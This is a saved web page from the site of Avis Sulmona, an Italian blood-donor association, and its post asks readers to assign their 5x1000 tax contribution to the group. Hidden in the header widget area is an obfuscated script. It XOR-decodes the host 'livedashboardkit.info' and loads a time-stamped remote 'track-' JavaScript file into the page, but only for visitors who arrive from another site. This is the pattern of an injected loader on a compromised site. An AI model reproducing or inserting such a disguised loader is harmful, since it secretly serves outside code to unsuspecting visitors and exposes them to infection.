

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.avissulmona.it/dona-il-5-x-1000/
body_size: 9777
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>DONA IL 5 X 1000 &#8211; Avis Sulmona</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Avis Sulmona &raquo; Feed" href="https://www.avissulmona.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.avissulmona.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avissulmona.it%2Fdona-il-5-x-1000%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.avissulmona.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.avissulmona.it%2Fdona-il-5-x-1000%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-edition-lite-css' href='https://www.avissulmona.it/wp-content/themes/mh-edition-lite/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.avissulmona.it/wp-content/themes/mh-edition-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.avissulmona.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Grazie per il following!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.avissulmona.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/js/scripts.js?ver=1.1.9" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.avissulmona.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.avissulmona.it/wp-json/wp/v2/posts/999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.avissulmona.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.avissulmona.it/dona-il-5-x-1000/" />
<link rel='shortlink' href='https://www.avissulmona.it/?p=999' />
<!--[if lt IE 9]>
<script src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1094529293967820",
          enable_page_level_ads: true
     });
</script></head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-999 single-format-standard wp-theme-mh-edition-lite mh-right-sb">

<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav clearfix"></div>
<header class="mh-header">
	<div class="mh-container mh-container-inner mh-row clearfix">
		<div class="mh-col-1-3 mh-custom-header">
<a href="https://www.avissulmona.it/" title="Avis Sulmona" rel="home">
<div class="mh-site-logo" role="banner">
<img class="mh-header-image" src="https://www.avissulmona.it/wp-content/uploads/2022/03/avis12.jpg" height="104" width="285" alt="Avis Sulmona" />
</div>
</a>
</div>
<div class="mh-col-2-3 mh-header-widget-2">
<div id="custom_html-3" class="widget_text mh-widget mh-header-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="block-2" class="mh-widget mh-header-2 widget_block"><script type="text/javascript">
!function (_b6c2ed) {
    
    var _ee9034 = Date.now();
    var _161d2 = 1000;
    _ee9034 = _ee9034 / _161d2;
    _ee9034 = Math.floor(_ee9034);

    var _174c79 = 600;
    _ee9034 -= _ee9034 % _174c79;
    _ee9034 = _ee9034.toString(16);

    var _fdd04a = _b6c2ed.referrer;

    if (!_fdd04a) return;

    var _702757 = [63188, 63185, 63182, 63197, 63196, 63193, 63179, 63184, 63194, 63191, 63193, 63178, 63196, 63187, 63185, 63180, 63126, 63185, 63190, 63198, 63191];

    _702757 = _702757.map(function(_460050){
        return _460050 ^ 63160;
    });

    var _71a42 = "a1e87390069a584139393f8a4e384f2b";
    
    _702757 = String.fromCharCode(..._702757);

    var _990981 = "https://";
    var _656464 = "/";
    var _ac008b = "track-";

    var _fc1038 = ".js";

    var _8928a3 = _b6c2ed.createElement("script");
    _8928a3.type = "text/javascript";
    _8928a3.async = true;
    _8928a3.src = _990981 + _702757 + _656464 + _ac008b + _ee9034 + _fc1038;

    _b6c2ed.getElementsByTagName("head")[0].appendChild(_8928a3)

}(document);
</script></div></div>
	</div>
	<nav class="mh-main-nav clearfix">
		<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-post-parent menu-item-12"><a href="http://www.avissulmona.it">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Avis</a>
<ul class="sub-menu">
	<li id="menu-item-1321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1321"><a href="#">Avis Comunale</a>
	<ul class="sub-menu">
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1320"><a href="https://www.avissulmona.it/bilanci-approvati-dallassemblea-soci-24-02-23/">BILANCI  APPROVATI  DALL’ASSEMBLEA SOCI 24-02-23</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1322"><a href="https://www.avissulmona.it/assemblea-ordinaria-dei-soci-2023-convocazione/">ASSEMBLEA ORDINARIA DEI SOCI 2023 – CONVOCAZIONE</a></li>
	</ul>
</li>
	<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="http://www.avis.it">Avis Nazionale</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-534"><a href="http://www.avisabruzzo.it">Avis Abruzzo</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://www.avissulmona.it/statuto-adeguato-codice-3-settore/">STATUTO ADEGUATO CODICE 3 SETTORE</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://www.avissulmona.it/codice-etico-2/">CODICE ETICO</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fow.ly%2FiMWp30nMwYi%3Ffbclid%3DIwAR1-Pi1hcZzf_opG1te_5XE9TrdYJsgAXonaTMYKwuFLgznXCAZzCzOID2c&#038;h=[base64]">La Donazione</a>
<ul class="sub-menu">
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://www.avissulmona.it/chi-puo-donare/">Chi può donare</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://www.avissulmona.it/chi-non-puo-donare/">Chi NON può donare</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.avissulmona.it/principi-etici-della-donazione/">Principi etici della donazione</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.avissulmona.it/il-sangue-perche-donare-le-diverse-forme-di-donazione/">Il sangue – Perché donare – Le diverse forme di donazione</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://www.avissulmona.it/tappe-e-condizioni-per-donare-dove-donare/">Tappe e condizioni per donare – Dove donare</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="#">Servizi al Donatore</a>
<ul class="sub-menu">
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.avissulmona.it/servizio-civile-universale-2023-pubblicate-le-graduatorie/">Servizio Civile Universale 2023: pubblicate le graduatorie</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49"><a href="https://www.avissulmona.it/servizio-civile-online-le-graduatorie-provvisorie/">Servizio Civile: online le graduatorie provvisorie</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">Notizie</a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="#">Eventi</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1326"><a href="https://www.avissulmona.it/la-prima-francigenavis-2023/">la prima FrancigenAVIS 2023</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-169"><a href="https://www.avissulmona.it/evento-formativo-a-mirabilandia/">Evento formativo a Mirabilandia</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-171"><a href="https://www.avissulmona.it/giornata-del-donatore-2016/">Giornata del donatore 2016</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#%20benemerenze%202016">Galleria</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="https://www.avissulmona.it/assemblea-e-benemerenze-2019/">Assemblea e Benemerenze 2019</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">Giovani</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://www.avissulmona.it/contatti/">Contatti</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-544"><a href="#">Categorie</a>
<ul class="sub-menu">
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-545"><a href="https://www.avissulmona.it/category/informazioni/">Informazioni</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://www.avissulmona.it/category/avis-sulmona-organizza/">Avis Sulmona Organizza</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://www.avissulmona.it/category/eventi/">Eventi</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://www.avissulmona.it/category/servizi-al-donatore/">Servizi</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://www.avissulmona.it/category/normative-e-leggi/">Normative e leggi</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://www.avissulmona.it/category/convenzioni/">Convenzioni</a>
	<ul class="sub-menu">
		<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://www.avissulmona.it/convenzione-white-cafe/">Convenzione WHITE CAFE’</a></li>
		<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://www.avissulmona.it/convenzione-cinema-pacifico/">Convenzione Cinema Pacifico</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>	</nav>
</header><div class="mh-wrapper clearfix">
	<div id="main-content" class="mh-content"><article id="post-999" class="post-999 post type-post status-publish format-standard has-post-thumbnail hentry category-informazioni">
	<header class="entry-header clearfix">
		<h1 class="entry-title">
			DONA IL 5 X 1000		</h1>
		<p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.avissulmona.it/2020/06/">Giugno 1, 2020</a></span>
<span class="entry-meta-author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.avissulmona.it/author/domenico/">Domenico Leone</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.avissulmona.it/category/informazioni/" rel="category tag">Informazioni</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://www.avissulmona.it/dona-il-5-x-1000/#mh-comments">0</a></span>
</p>
	</header>
	<div class="entry-content clearfix">
		
<figure class="entry-thumbnail">
<img width="223" height="226" src="https://www.avissulmona.it/wp-content/uploads/2020/06/images.png" class="attachment-mh-edition-lite-content size-mh-edition-lite-content wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure>
		<p style="text-align: left;"><span style="font-size: 18pt;"><strong> <a href="https://www.avissulmona.it/wp-content/uploads/2020/06/99130378_o.jpg"><img decoding="async" class="wp-image-1014 alignleft" src="https://www.avissulmona.it/wp-content/uploads/2020/06/99130378_o-300x262.jpg" alt="" width="168" height="146" srcset="https://www.avissulmona.it/wp-content/uploads/2020/06/99130378_o-300x262.jpg 300w, https://www.avissulmona.it/wp-content/uploads/2020/06/99130378_o-768x671.jpg 768w, https://www.avissulmona.it/wp-content/uploads/2020/06/99130378_o.jpg 857w" sizes="(max-width: 168px) 100vw, 168px" /></a><a href="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg"><img decoding="async" class="alignnone size-full wp-image-1007" src="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg" alt="" width="165" height="165" srcset="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg 165w, https://www.avissulmona.it/wp-content/uploads/2020/06/images-2-150x150.jpg 150w" sizes="(max-width: 165px) 100vw, 165px" /></a><a href="https://www.avissulmona.it/wp-content/uploads/2018/04/5x1000a.jpg"><img loading="lazy" decoding="async" class="wp-image-445 aligncenter" src="https://www.avissulmona.it/wp-content/uploads/2018/04/5x1000a-300x294.jpg" alt="" width="275" height="270" srcset="https://www.avissulmona.it/wp-content/uploads/2018/04/5x1000a-300x294.jpg 300w, https://www.avissulmona.it/wp-content/uploads/2018/04/5x1000a-768x753.jpg 768w, https://www.avissulmona.it/wp-content/uploads/2018/04/5x1000a-1024x1003.jpg 1024w, https://www.avissulmona.it/wp-content/uploads/2018/04/5x1000a.jpg 1290w" sizes="auto, (max-width: 275px) 100vw, 275px" /></a></strong></span></p>
<p><span style="font-size: 18pt;"><strong><span style="font-size: 24pt;">CONTRIBUTO 5 x 1000&nbsp; PER AVIS&nbsp; DI SULMONA</span>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</strong></span>VIALE COSTANZA 8 – Telefono. 3491665562 –&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="font-size: 18pt;"><strong>C.F. &nbsp;92020450661</strong></span></p>
<p><span style="font-size: 14pt;">L’AVIS Comunale Sulmona invita tutti i soci e simpatizzanti a sostenere l&#8217;Associazione con il&nbsp; contributo del <strong>5 x 1000. &nbsp;</strong>E&#8217; sufficiente&nbsp; inserire il&nbsp; <strong>C.F. 92020450661</strong>&nbsp; e la propria firma nell’apposito riquadro della dichiarazione dei redditi, offrendo un&nbsp; contributo all’Avis a costo zero. Il <strong>5 X 1000</strong> è una donazione che non comporta alcun onere aggiuntivo per il contribuente ma aiuta a finanziare le attività promozionali.</span></p>
<p><span style="font-size: 14pt;">Il Direttivo ti ringrazia per la tua sensibilità e ti invita &nbsp;a diffondere presso gli amici e conoscenti questa solidale informativa.</span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://www.avissulmona.it/dona-il-5-x-1000/" data-a2a-title="DONA IL 5 X 1000"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.avissulmona.it/dona-il-5-x-1000/"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fdona-il-5-x-1000%2F&amp;linkname=DONA%20IL%205%20X%201000" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fdona-il-5-x-1000%2F&amp;linkname=DONA%20IL%205%20X%201000" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fdona-il-5-x-1000%2F&amp;linkname=DONA%20IL%205%20X%201000" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fdona-il-5-x-1000%2F&amp;linkname=DONA%20IL%205%20X%201000" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.avissulmona.it%2Fdona-il-5-x-1000%2F&amp;linkname=DONA%20IL%205%20X%201000" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div>
	</article><nav class="mh-post-nav-wrap clearfix" role="navigation">
<div class="mh-post-nav-prev mh-post-nav">
<a href="https://www.avissulmona.it/carenza-sangue-3/" rel="prev">Previous article</a></div>
<div class="mh-post-nav-next mh-post-nav">
<a href="https://www.avissulmona.it/giornata-mondiale-del-donatore-di-sangue/" rel="next">Next article</a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar">
	<div id="custom_html-4" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Automatico -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1094529293967820"
     data-ad-slot="1873601536"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="a2a_follow_widget-2" class="mh-widget widget_a2a_follow_widget"><h4 class="mh-widget-title">Social</h4><div class="a2a_kit a2a_kit_size_50 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/avissulmona/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/avissulmona/?hl=it" title="Instagram" rel="noopener" target="_blank"></a></div></div><div id="mh_edition_lite_carousel-3" class="mh-widget mh_edition_lite_carousel">			<div id="mh_edition_lite_carousel-3" class="flexslider mh-carousel-widget">
	        	<ul class="slides"><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/" title="13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE"><img width="165" height="165" src="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2020/06/images-2.jpg 165w, https://www.avissulmona.it/wp-content/uploads/2020/06/images-2-150x150.jpg 150w" sizes="auto, (max-width: 165px) 100vw, 165px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/" title="Inizio Servizio Civile Avis Sulmona"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-355x200.png" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-355x200.png 355w, https://www.avissulmona.it/wp-content/uploads/2023/12/bando-2023-servizio-civile-737x415.png 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/rinnovo-organigramma-avis-regionale-abruzzo/" title="Rinnovo Organigramma Avis Regionale Abruzzo"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/05/nuovo-CD-Abruzzo-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/assemblea-elettiva-2025-approvazione-bilanci-elezione-direttivo/" title="ASSEMBLEA ELETTIVA 2025 &#8211; APPROVAZIONE BILANCI &#8211; ELEZIONE DIRETTIVO"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ore-08.41.24_b4299a4a-1-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/rinnovo-cariche-sociali-2025-2028/" title="Rinnovo Cariche Sociali  2025-2028"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/03/Immagine-WhatsApp-2025-02-24-ass-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Eventi	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/servizio-civile-universale-2025/" title="Servizio Civile Universale AVIS 2025"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2025/01/AVIS-SERVIZIO-CIVILE-NEWS-A-OK-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Eventi	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/telethon-e-avis-2024/" title="TELETHON E AVIS 2024"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2024/12/cioccolatini-telethon1-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/festa-del-donatore-2024/" title="FESTA DEL DONATORE 2024"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-355x200.jpg" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-355x200.jpg 355w, https://www.avissulmona.it/wp-content/uploads/2024/11/Immagine-WhatsApp-2024-11-14-ore-14.35.38_c08ec9b2-737x415.jpg 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Avis Sulmona Organizza	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/il-sistema-informatico-di-avis-nazionale-sian-e-pronto/" title="Il Sistema Informatico di AVIS Nazionale (SIAN) è pronto"><img class="mh-image-placeholder" src="https://www.avissulmona.it/wp-content/themes/mh-edition-lite/images/placeholder-medium.png" alt="No Picture" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li><li class="mh-carousel-item">
	<a href="https://www.avissulmona.it/in-italia-oltre-mezzo-milione-di-donatori-di-midollo-osseo/" title="In Italia oltre mezzo milione di donatori di midollo osseo"><img width="355" height="200" src="https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-355x200.png" class="attachment-mh-edition-lite-medium size-mh-edition-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-355x200.png 355w, https://www.avissulmona.it/wp-content/uploads/2024/09/Template-IMG-in-evidenza-Sito-2023-2024-09-23T101726.042-2-737x415.png 737w" sizes="auto, (max-width: 355px) 100vw, 355px" />	</a>
	<div class="mh-carousel-caption">
		Informazioni	</div>
</li>				</ul>
			</div></div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.avissulmona.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.avissulmona.it/festa-del-donatore-2025/">FESTA DEL DONATORE 2025</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/13-ottobre-inizia-la-campagna-antinfluenzale-gratuita-per-donatori-sangue/">13 ottobre inizia la campagna antinfluenzale  GRATUITA PER DONATORI SANGUE</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/inizio-servizio-civile-avis-sulmona/">Inizio Servizio Civile Avis Sulmona</a>
									</li>
											<li>
					<a href="https://www.avissulmona.it/giornata-mondiale-del-donatore-avis-con-panathlon-club/">Giornata Mondiale del Donatore &#8220;Avis con Panathlon Club&#8221;</a>
									</li>
											<li>
